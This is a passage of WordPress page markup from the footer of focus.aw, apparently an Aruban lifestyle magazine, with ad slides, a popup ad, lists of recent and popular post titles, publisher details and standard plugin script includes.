								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-pap-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--

							--><a
								id="slider-23-slide-1251-layer-2" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:w;sp:70;sR:3930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-eng-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_23_1',rl:[1240,1024,778,480],el:[600],gw:[344],gh:[600],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider231"]!==undefined) {window.RS_MODULES.modules["revslider231"].once = false;window.revapi23 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</p>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_10 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_10" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
</style><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_7";
block_tdi_10.post_count = "3";
block_tdi_10.found_posts = "2074";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "692";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>EDITOR PICKS</span></h4></div><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/19/natalia-koolman-aru-bean-ta-keda-fiel-na-e-esencia-di-koffie-di-berdad/"  rel="bookmark" class="td-image-wrap " title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”" ><img class="entry-thumb" src="[data-uri]" alt="" title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/25744fce3-a38a-4cfa-8318-73aa99282e2e-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/19/natalia-koolman-aru-bean-ta-keda-fiel-na-e-esencia-di-koffie-di-berdad/"  rel="bookmark" title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”">NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T08:00:00-04:00" >19 January, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/17/lisbeth-ramesis-un-momento-di-emocionnan-mixto/"  rel="bookmark" class="td-image-wrap " title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”" ><img class="entry-thumb" src="[data-uri]" alt="" title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/ENLACE_Liz-Ramesis-2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/17/lisbeth-ramesis-un-momento-di-emocionnan-mixto/"  rel="bookmark" title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”">LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T15:50:59-04:00" >17 January, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/15/e-diseno-di-interior-pa-ana-2026/"  rel="bookmark" class="td-image-wrap " title="E DISEÑO DI INTERIOR PA AÑA 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="E DISEÑO DI INTERIOR PA AÑA 2026" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/IMG_2708-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/15/e-diseno-di-interior-pa-ana-2026/"  rel="bookmark" title="E DISEÑO DI INTERIOR PA AÑA 2026">E DISEÑO DI INTERIOR PA AÑA 2026</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T09:00:00-04:00" >15 January, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_11 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "1";
block_tdi_11.block_type = "td_block_7";
block_tdi_11.post_count = "3";
block_tdi_11.found_posts = "2089";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "697";
tdBlocksArray.push(block_tdi_11);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR POSTS</span></h4></div><div id=tdi_11 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2019/12/03/boda-mansur/"  rel="bookmark" class="td-image-wrap " title="BODA MANSUR" ><img class="entry-thumb" src="[data-uri]" alt="" title="BODA MANSUR" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2019/12/BODA-MANSUR-IMG_7162T-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2019/12/03/boda-mansur/"  rel="bookmark" title="BODA MANSUR">BODA MANSUR</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-03T18:45:03-04:00" >3 December, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2023/06/06/un-dia-inolvidabel-pa-tialda-lia-sophie-y-zia-marie/"  rel="bookmark" class="td-image-wrap " title="UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE" ><img class="entry-thumb" src="[data-uri]" alt="" title="UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2023/06/Richardson-family-t3-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2023/06/06/un-dia-inolvidabel-pa-tialda-lia-sophie-y-zia-marie/"  rel="bookmark" title="UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE">UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-06T12:20:57-04:00" >6 June, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2020/02/23/sue-ann-tito/"  rel="bookmark" class="td-image-wrap " title="SUE-ANN &#038; TITO" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://focus.aw/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2020/02/23/sue-ann-tito/"  rel="bookmark" title="SUE-ANN &#038; TITO">SUE-ANN &#038; TITO</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-23T12:43:27-04:00" >23 February, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_12 widget widget_categories td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_12" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://focus.aw/index.php/category/magazine/news-flash/"><span class="td-cat-name">News Flash</span><span class="td-cat-no">2053</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/fashion/"><span class="td-cat-name">Fashion</span><span class="td-cat-no">79</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/salud-dieta/"><span class="td-cat-name">Salud &amp; Dieta</span><span class="td-cat-no">57</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/beyesa/"><span class="td-cat-name">Beyesa</span><span class="td-cat-no">19</span></a></li><li><a href="https://focus.aw/index.php/category/landing-page/"><span class="td-cat-name">Landing Page</span><span class="td-cat-no">13</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/topico/"><span class="td-cat-name">Topico</span><span class="td-cat-no">8</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/lifestyle/"><span class="td-cat-name">Lifestyle</span><span class="td-cat-no">7</span></a></li><li><a href="https://focus.aw/index.php/category/sin-categoria/"><span class="td-cat-name">Sin categor√≠a</span><span class="td-cat-no">1</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/"><span class="td-cat-name">Magazine</span><span class="td-cat-no">1</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://focus.aw/"><img class="td-retina-data" src="https://focus.aw/wp-content/uploads/2024/09/Focus-logo-blanco-footer.png" data-retina="http://focus.aw/wp-content/uploads/2024/09/Focus-logo-blanco-footer.png" alt="" title="" width="350" height="122" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>WWW.FOCUS.AW is owned and<br>managed by Triple Z Publications VBA<br>
FOCUS - Catiri 29-A – Oranjestad - Aruba<br>
Chamber of Commerce and Industry Aruba number 46447.0<br>
<br>
Copyrights: Triple Z Publications VBA<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#87eee9e1e8c7e1e8e4f2f4a9e6f0"><span class="__cf_email__" data-cfemail="721b1c141d32141d1107015c1305">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/FocusArubaMagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/officialfocusaruba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCReywMnfyGl8_W2mlnwa18w?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2019 -  Designed by <a href="http://www.tecnoproject.com.ve">TecnoProjectLATAM</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->



		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-25462" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-25455 pum-theme-lightbox popmake-overlay pum-click-to-close auto_open click_open" 
	data-popmake="{&quot;id&quot;:25462,&quot;slug&quot;:&quot;popup-home-1&quot;,&quot;theme_id&quot;:25455,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-25462&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;delay&quot;:&quot;500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;auto&quot;,&quot;responsive_min_width&quot;:&quot;100%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;344px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;600px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-25462" class="pum-container popmake theme-25455">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://www.opentable.com/r/gaia-house-of-grill-eagle-beach-aruba" target="_blank" rel=" noreferrer noopener"><img fetchpriority="high" decoding="async" width="344" height="600" src="https://focus.aw/wp-content/uploads/2026/01/GAIA-revista-focus1024x1788-1.jpg" alt="" class="wp-image-36438" style="width:320px" srcset="https://focus.aw/wp-content/uploads/2026/01/GAIA-revista-focus1024x1788-1.jpg 344w, https://focus.aw/wp-content/uploads/2026/01/GAIA-revista-focus1024x1788-1-172x300.jpg 172w, https://focus.aw/wp-content/uploads/2026/01/GAIA-revista-focus1024x1788-1-241x420.jpg 241w" sizes="(max-width: 344px) 100vw, 344px" /></a></figure></div>		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696e677ed3620
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-post-template-4 .td-image-gradient::before{height:0%}</style>

<link href="//fonts.googleapis.com/css?family=Roboto:400&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//focus.aw/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://widget.tagembed.com/embed.min.js?ver=6.7" id="__tagembed__embbedJs-js"></script>
<script type="module"  src="https://focus.aw/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" id="pgc-simply-gallery-plugin-lightbox-script-js-extra">
/* <![CDATA[ */
var PGC_SGB_LIGHTBOX = {"lightboxPreset":"","postType":"post","lightboxSettigs":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.js?ver=3.2.8" id="pgc-simply-gallery-plugin-lightbox-script-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/focus.aw\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/focus.aw\/wp-admin\/admin-ajax.php","restapi":"https:\/\/focus.aw\/index.php\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"25454","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/focus.aw\/index.php\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/focus.aw\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-25462":{"triggers":[{"type":"auto_open","settings":{"cookie_name":"","delay":"500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-25462","key":"","session":null,"path":true,"time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"25455","size":"auto","responsive_min_width":"100%","responsive_max_width":"100%","custom_width":"344px","custom_height_auto":true,"custom_height":"600px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":25462,"slug":"popup-home-1"}};
/* ]]> */
</script>
<script type="text/javascript" src="//focus.aw/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1768684999&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/visual-portfolio/build/assets/js/pagination-infinite.js?ver=50005113e26cd2b547c0" id="visual-portfolio-pagination-infinite-js"></script>
<script></script><script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi23;

